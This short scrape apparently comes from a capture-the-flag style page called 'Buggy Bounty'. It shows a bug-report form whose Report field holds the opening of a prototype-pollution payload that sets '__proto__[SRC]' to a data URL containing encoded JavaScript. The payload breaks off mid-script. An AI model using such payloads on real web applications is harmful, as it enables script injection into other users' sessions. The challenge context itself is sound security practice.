 Buggy Bounty
Report ID:~$
1
Report URL:~$
2
Report:~$
3&__proto__[SRC]=data:,%28async%20%28%29%20%3D>%20%7B%0A%20%20url%20%3D%20%
Submit